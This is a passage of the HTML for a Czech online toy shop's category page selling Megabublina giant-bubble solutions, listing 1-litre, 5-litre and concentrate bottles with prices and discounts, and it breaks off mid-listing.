                        </div></li><li class="menu-item-1247" role="none"><a href="/bluey/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/bluey-tm-blue_2x.png" fetchpriority="low" /></a><div><a href="/bluey/" data-testid="headerMenuItem" role="menuitem"><span>BLUEY</span></a>
                        </div></li><li class="menu-item-1244" role="none"><a href="/grinch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/grinch_lead_lots_of_white_space.png" fetchpriority="low" /></a><div><a href="/grinch/" data-testid="headerMenuItem" role="menuitem"><span>GRINCH</span></a>
                        </div></li><li class="menu-item-1235" role="none"><a href="/gabinin-kouzelny-domek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ga__bi.jpg" fetchpriority="low" /></a><div><a href="/gabinin-kouzelny-domek/" data-testid="headerMenuItem" role="menuitem"><span>GÁBININ KOUZELNÝ DOMEK</span></a>
                        </div></li><li class="menu-item-1232" role="none"><a href="/stitch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/stisch.jpeg" fetchpriority="low" /></a><div><a href="/stitch/" data-testid="headerMenuItem" role="menuitem"><span>STITCH</span></a>
                        </div></li><li class="menu-item-1220" role="none"><a href="/tlapkova-patrola/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/tlapkova_patrola.png" fetchpriority="low" /></a><div><a href="/tlapkova-patrola/" data-testid="headerMenuItem" role="menuitem"><span>TLAPKOVÁ PATROLA</span></a>
                        </div></li><li class="menu-item-1316" role="none"><a href="/smlouve/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/s__moula.jpg" fetchpriority="low" /></a><div><a href="/smlouve/" data-testid="headerMenuItem" role="menuitem"><span>ŠMOULOVÉ</span></a>
                        </div></li></ul></li>
<li class="menu-item-1045" role="none"><a href="/eventy/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Eventy</b></a></li>
</ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fbublifuk-megabublina%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
            </div>
        </div>
    </header><!-- / header -->


<div id="content-wrapper" class="container content-wrapper">
    
                                <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="megamanie.cz" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/megabublina/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">BUBLIFUK</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                            <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.megamanie.cz/bublifuk-megabublina/" />
                <meta itemprop="position" content="3" />
                <span itemprop="name" data-title="Bublifuk MEGABUBLINA">Bublifuk MEGAbublina</span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Přeskočit kategorie</a>
    </div>




<div id="categories"><div class="categories cat-01 expandable active expanded" id="cat-961"><div class="topic child-active"><a href="/megabublina/">BUBLIFUK<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" active expanded">
                                        <li class="
                active                                                 ">
                <a href="/bublifuk-megabublina/">
                    Bublifuk MEGAbublina
                                    </a>
                                                                </li>
                                <li >
                <a href="/snurky-na-velke-bubliny/">
                    Šňůrky na velké bubliny
                                    </a>
                                                                </li>
                                <li >
                <a href="/bublifukove-sady/">
                    Bublifukové sady
                                    </a>
                                                                </li>
                                <li >
                <a href="/klasicke-bublifuky/">
                    Klasické bublifuky
                                    </a>
                                                                </li>
                                <li >
                <a href="/svatebni-bublifuky/">
                    Svatební bublifuky
                                    </a>
                                                                </li>
                                <li >
                <a href="/reklamni-bublifuky-60ml/">
                    Reklamní bublifuky
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expandable external" id="cat-982"><div class="topic"><a href="/megaslizoun/">SLIZ<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 external" id="cat-988"><div class="topic"><a href="/megapena/">PĚNY<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expandable expanded" id="cat-1129"><div class="topic"><a href="/megapisek/">PÍSEK<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/mega-pisek/">
                    MEGApísek
                                    </a>
                                                                </li>
                                <li >
                <a href="/megajemny-pisek/">
                    MEGAjemmný písek
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expandable external" id="cat-979"><div class="topic"><a href="/kreativni-hracky/">KREATIVNÍ HRAČKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1253"><div class="topic"><a href="/diamanty/">DIAMANTY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable expanded" id="cat-1256"><div class="topic"><a href="/z-telky/">Z TELKY<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/ledove-kralovstvi/">
                    LEDOVÉ KRÁLOVSTVÍ
                                    </a>
                                                                </li>
                                <li >
                <a href="/prasatko-peppa/">
                    PRASÁTKO PEPPA
                                    </a>
                                                                </li>
                                <li >
                <a href="/bluey/">
                    BLUEY
                                    </a>
                                                                </li>
                                <li >
                <a href="/grinch/">
                    GRINCH
                                    </a>
                                                                </li>
                                <li >
                <a href="/gabinin-kouzelny-domek/">
                    GÁBININ KOUZELNÝ DOMEK
                                    </a>
                                                                </li>
                                <li >
                <a href="/stitch/">
                    STITCH
                                    </a>
                                                                </li>
                                <li >
                <a href="/tlapkova-patrola/">
                    TLAPKOVÁ PATROLA
                                    </a>
                                                                </li>
                                <li >
                <a href="/smlouve/">
                    ŠMOULOVÉ
                                    </a>
                                                                </li>
                </ul>
    </div></div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Přeskočit kategorie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                            <div class="box box-bg-default box-sm box-filters"><div id="filters-default-position" data-filters-default-position="left"></div><div class="filters-wrapper"><div class="filters-unveil-button-wrapper" data-testid='buttonOpenFilter'><a href="#" class="btn btn-default unveil-button" data-unveil="filters" data-text="Zavřít filtr">Otevřít filtr </a></div><div id="filters" class="filters"><div class="slider-wrapper"><h4><span>Cena</span></h4><div class="slider-header"><span class="from"><span id="min">71</span> Kč</span><span class="to"><span id="max">499</span> Kč</span></div><div class="slider-content"><div id="slider" class="param-price-filter"></div></div><span id="currencyExchangeRate" class="no-display">1</span><span id="categoryMinValue" class="no-display">71</span><span id="categoryMaxValue" class="no-display">499</span></div><form action="/action/ProductsListing/setPriceFilter/" method="post" id="price-filter-form"><fieldset id="price-filter"><input type="hidden" value="71" name="priceMin" id="price-value-min" /><input type="hidden" value="499" name="priceMax" id="price-value-max" /><input type="hidden" name="referer" value="/bublifuk-megabublina/" /></fieldset></form><div class="filter-sections"><div class="filter-section filter-section-boolean"><div class="param-filter-top"><form action="/action/ProductsListing/setStockFilter/" method="post"><fieldset><div><input type="checkbox" value="1" name="stock" id="stock" data-url="https://www.megamanie.cz/bublifuk-megabublina/?stock=1" data-filter-id="1" data-filter-code="stock"  autocomplete="off" /><label for="stock" class="filter-label">Na skladě <span class="filter-count">5</span></label></div><input type="hidden" name="referer" value="/bublifuk-megabublina/" /></fieldset></form><form action="/action/ProductsListing/setDoubledotFilter/" method="post"><fieldset><div><input data-url="https://www.megamanie.cz/bublifuk-megabublina/?dd=1" data-filter-id="1" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]1" value="1"  disabled="disabled" autocomplete="off" /><label for="dd[]1" class="filter-label disabled ">Akce<span class="filter-count">0</span></label></div><div><input data-url="https://www.megamanie.cz/bublifuk-megabublina/?dd=2" data-filter-id="2" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]2" value="2"  disabled="disabled" autocomplete="off" /><label for="dd[]2" class="filter-label disabled ">Novinka<span class="filter-count">0</span></label></div><div><input data-url="https://www.megamanie.cz/bublifuk-megabublina/?dd=3" data-filter-id="3" data-filter-code="dd" type="checkbox" name="dd[]" id="dd[]3" value="3"  disabled="disabled" autocomplete="off" /><label for="dd[]3" class="filter-label disabled ">Tip<span class="filter-count">0</span></label></div><input type="hidden" name="referer" value="/bublifuk-megabublina/" /></fieldset></form></div></div><div class="filter-section filter-section-button"><a href="#" class="chevron-after chevron-down-after toggle-filters" data-unveil="category-filter-hover">Rozbalit filtr</a></div><div id="category-filter-hover"><div id="manufacturer-filter" class="filter-section filter-section-manufacturer"><h4><span>Značky</span></h4><form action="/action/productsListing/setManufacturerFilter/" method="post"><fieldset><div><input data-url="https://www.megamanie.cz/bublifuk-megabublina:megabublina/" data-filter-id="megabublina" data-filter-code="manufacturerId" type="checkbox" name="manufacturerId[]" id="manufacturerId[]megabublina" value="megabublina" autocomplete="off" /><label for="manufacturerId[]megabublina" class="filter-label">Megabublina&nbsp;<span class="filter-count">5</span></label></div><input type="hidden" name="referer" value="/bublifuk-megabublina/" /></fieldset></form></div><div class="filter-section filter-section-count"><div class="filter-total-count">        Položek k zobrazení: <strong>5</strong>
    </div>
</div>

</div></div></div></div></div>
                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            <div class="category-top">
            <h1 class="category-title" data-testid="titleCategory">Bublifuk MEGABUBLINA</h1>
            <div class="category-perex">
        <p><meta charset="utf-8" />Nejlepší bublifuk všech dob! Skvěle funguje, tvoří rekordně velké bubliny a nedělá skvrny na oblečení!&nbsp;<meta charset="utf-8" /><span>Léty ověřená originální kapalina prémiové kvality. Zabaví děti i&nbsp;rodiče na dlouhé hodiny. Kapalinu pravidelně testujeme, splňuje nejpřísnější normy Evropské unie na bezpečnost hraček.</span></p>
<p><meta charset="utf-8" /><meta charset="utf-8" />Megabublina je na trhu již od roku 2011, s bublinami máme 4 zápisy v Guinnesově knize rekordů, v roce 2018 jsme získali krásné 3. místo v prestižní soutěži Hračka roku. Garantem značky je profesionální&nbsp;<a href="http://www.bubbleshow.cz/"><span class="s1">bublinář</span></a>&nbsp;Matěj Kodeš, držitel mnoha světových rekordů s mýdlovými bublinami.</p>
    </div>
                    
    
            <div class="products-top-wrapper" aria-labelledby="productsTopHeading">
    <h2 id="productsTopHeading" class="products-top-header">Nejprodávanější</h2>
    <div id="productsTop" class="products products-inline products-top">
        
    
                                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="3295" data-testid="productItem">
            <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Megabublina1l" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3295_megabublina1l.png?62780ecb" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3295_megabublina1l.png?62780ecb" fetchpriority="low" />
                    <meta id="ogImageProducts" property="og:image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3295_megabublina1l.png?62780ecb" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3295_megabublina1l.png?62780ecb">
        <div class="extra-flags">
            

    

    <div class="flags flags-extra">
      
                
                                                                              
            <span class="flag flag-discount">
                                                                                                            <span class="price-standard"><span>159 Kč</span></span>
                                                                                                                                                <span class="price-save">&ndash;20 %</span>
                                    </span>
              </div>
        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/megabublina/bublifuk-na-velke-bubliny-1l/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Bublifuk na velké bubliny Megabublina 1l    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                                    <span class="no-display" data-micro="sku">1</span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="127.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
                    
                            <span class="price-standard-wrapper"><span class="price-standard-label">Původně: </span><span class="price-standard"><span>159 Kč</span></span></span>
                    
                
                            <span class="price-save">&nbsp;(&ndash;20 %)</span>
                    
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        127 Kč
                    </strong>
            

        
    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="3292" data-testid="productItem">
            <a href="/megabublina/bublifuk-na-velke-bubliny-5l/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Megabublina 5L" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3292_megabublina-5l.jpg?62780ecb" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb">
        <div class="extra-flags">
            

    

        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/megabublina/bublifuk-na-velke-bubliny-5l/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Bublifuk na velké bubliny Megabublina 5l    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                                    <span class="no-display" data-micro="sku">2</span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="499.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
            <span class="price-standard-wrapper price-standard-wrapper-placeholder">&nbsp;</span>
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        499 Kč
                    </strong>
            

        
    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
                <div class="product active" aria-hidden="false">
    <div class="p" data-micro="product" data-micro-product-id="3403" data-testid="productItem">
            <a href="/megabublina/bublifuk-koncentrat/" class="image" aria-hidden="true" tabindex="-1">
        <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Megabublina 1L koncentrat" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3403_megabublina-1l-koncentrat.jpg?62780ecb" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/related/3403_megabublina-1l-koncentrat.jpg?62780ecb" fetchpriority="low" />
                <meta itemprop="image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3403_megabublina-1l-koncentrat.jpg?62780ecb">
        <div class="extra-flags">
            

    

    <div class="flags flags-extra">
      
                
                                                                              
            <span class="flag flag-discount">
                                                                                                            <span class="price-standard"><span>389 Kč</span></span>
                                                                                                                                                <span class="price-save">&ndash;20 %</span>
                                    </span>
              </div>
        </div>
    </a>
        <div class="p-in">
            <div class="p-in-in">
                <a
    href="/megabublina/bublifuk-koncentrat/"
    class="name"
    data-micro="url">
    <span data-micro="name" data-testid="productCardName">
          Bublifuk na velké bubliny Megabublina - koncentrát (na 4L bublifuku)    </span>
</a>
                <div class="ratings-wrapper">
                                                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                                    <span class="no-display" data-micro="sku">31</span>
                    </div>
                                            </div>
            

<div class="p-bottom no-buttons">
    <div class="offers" data-micro="offer"
    data-micro-price="311.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
        <div class="prices">
                    
                            <span class="price-standard-wrapper"><span class="price-standard-label">Původně: </span><span class="price-standard"><span>389 Kč</span></span></span>
                    
                
                            <span class="price-save">&nbsp;(&ndash;20 %)</span>
                    
    
    
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        311 Kč
                    </strong>
            

        
    </div>
            
</div>
            </div>
</div>
        </div>
    </div>
</div>
    </div>
    <div class="button-wrapper">
        <button class="chevron-after chevron-down-after toggle-top-products btn"
            type="button"
            aria-expanded="false"
            aria-controls="productsTop"
            data-label-show="Zobrazit více produktů"
            data-label-hide="Zobrazit méně produktů">
            Zobrazit více produktů        </button>
    </div>
</div>
    </div>
<div class="category-content-wrapper">
                                        <div id="category-header" class="category-header">
            <div class="category-header-pagination">
            Stránka <strong>1</strong> z <strong>1</strong> -
            <strong>5</strong> položek celkem        </div>
        <div class="listSorting listSorting--dropdown js-listSorting" aria-labelledby="listSortingHeading">
        <h2 class="sr-only" id="listSortingHeading">Řazení produktů</h2>
        <button class="sortingToggle" type="button" aria-haspopup="true" aria-expanded="false" aria-controls="listSortingControls">
            <span class="icon-sort" aria-hidden="true"></span>
            <span class="sortingToggle__label">Řadit podle:</span>
            <span class="sortingToggle__value">Doporučujeme</span>
            <span class="icon-chevron-down" aria-hidden="true"></span>
        </button>

        <div id="listSortingControls" class="listSorting__controls listSorting__controls--dropdown" role="menu" tabindex="-1">
                                            <button
                    type="button"
                    id="listSortingControl-priority"
                    class="listSorting__control listSorting__control--current"
                    role="menuitem"
                    data-sort="priority"
                    data-url="https://www.megamanie.cz/bublifuk-megabublina/?order=priority"
                    aria-label="Doporučujeme - Aktuálně nastavené řazení" aria-disabled="true">
                    Doporučujeme
                </button>
                                            <button
                    type="button"
                    id="listSortingControl-price"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="price"
                    data-url="https://www.megamanie.cz/bublifuk-megabublina/?order=price"
                    >
                    Nejlevnější
                </button>
                                            <button
                    type="button"
                    id="listSortingControl--price"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="-price"
                    data-url="https://www.megamanie.cz/bublifuk-megabublina/?order=-price"
                    >
                    Nejdražší
                </button>
                                            <button
                    type="button"
                    id="listSortingControl-bestseller"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="bestseller"
                    data-url="https://www.megamanie.cz/bublifuk-megabublina/?order=bestseller"
                    >
                    Nejprodávanější
                </button>
                                            <button
                    type="button"
                    id="listSortingControl-name"
                    class="listSorting__control"
                    role="menuitem"
                    data-sort="name"
                    data-url="https://www.megamanie.cz/bublifuk-megabublina/?order=name"
                    >
                    Abecedně
                </button>
                    </div>
    </div>
</div>
                            <div id="filters-wrapper"></div>
        
        <h2 id="productsListHeading" class="sr-only" tabindex="-1">Výpis produktů</h2>

        <div id="products" class="products products-page products-block" data-testid="productCards">
                            
        
                                                                        <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="3295" data-micro-identifier="8772a8f4-511f-11ec-a1cc-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3295_megabublina1l.png?62780ecb
" alt="Megabublina1l" data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3295_megabublina1l.png?62780ecb
" data-next="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3295-1_bublifuk.jpg?62780ecb" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3295_megabublina1l.png?62780ecb" width="423" height="318"  fetchpriority="high" />
                                    <meta id="ogImage" property="og:image" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3295_megabublina1l.png?62780ecb" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Bublifuk na velké bubliny Megabublina 1l                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="127.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        127 Kč
                    </strong>
            

        
    </div>
            <span class="price-standard">
            <span>
                <strong>159 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/bublifuk-na-velke-bubliny-1l/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                MEGA bublifuk! Hledáš originální zábavu? Pořiď si bublifuk na velké bubliny a...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">1</span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="3403" data-micro-identifier="8af15e9e-511f-11ec-81ec-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/bublifuk-koncentrat/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3403_megabublina-1l-koncentrat.jpg?62780ecb
" alt="Megabublina 1L koncentrat" data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3403_megabublina-1l-koncentrat.jpg?62780ecb
" data-next="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3403-4_mega-bubliny.jpg?62780ecb" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3403_megabublina-1l-koncentrat.jpg?62780ecb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/bublifuk-koncentrat/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Bublifuk na velké bubliny Megabublina - koncentrát (na 4L bublifuku)                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="311.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        311 Kč
                    </strong>
            

        
    </div>
            <span class="price-standard">
            <span>
                <strong>389 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/bublifuk-koncentrat/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Bublifuk na velké bubliny Megabublina - nejlepší zábava pro celou rodinu! 1 l...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">31</span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="3292" data-micro-identifier="873c6514-511f-11ec-b51c-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/bublifuk-na-velke-bubliny-5l/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3292_megabublina-5l.jpg?62780ecb
" alt="Megabublina 5L" data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3292_megabublina-5l.jpg?62780ecb
" data-next="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3292-6_megabublina.jpg?62780ecb" class="swap-image" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3292_megabublina-5l.jpg?62780ecb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/bublifuk-na-velke-bubliny-5l/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Bublifuk na velké bubliny Megabublina 5l                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="499.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        499 Kč
                    </strong>
            

        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/bublifuk-na-velke-bubliny-5l/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Bublifuk na velké bubliny Megabublina - nejlepší zábava pro celou rodinu....
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">2</span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3826" data-micro-identifier="9a907f9c-f1a6-11ec-9e40-ecf4bbd5fcf2" data-testid="productItem">
                    <a href="/megabublina/frisbee-bublina/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="frisbee megabublina02" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3826_frisbee-megabublina02.png?62b235ab" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3826_frisbee-megabublina02.png?62b235ab
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/frisbee-bublina/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Frisbee Bublina 2v1 - létající talíř  i miska na bublifuk                    </span>
